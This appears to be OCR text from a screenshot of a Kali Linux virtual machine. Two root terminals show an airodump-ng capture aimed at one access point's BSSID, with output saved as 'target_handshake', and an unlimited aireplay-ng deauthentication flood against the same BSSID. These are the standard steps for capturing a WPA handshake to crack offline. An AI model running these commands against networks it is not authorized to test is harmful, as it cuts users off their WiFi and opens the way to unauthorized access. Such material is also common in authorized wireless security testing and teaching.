 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.1-vmware-a...
1 2 3 4 2 1:54
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# airodump-ng wlan0 -c 11 --bssid 26:CC:EA:D3:F6:38 -w target_handshake
File System
Home
compat-wir...
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng --deauth 0 -a 26:CC:EA:D3:F6:38 wlan0
compat-wir...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.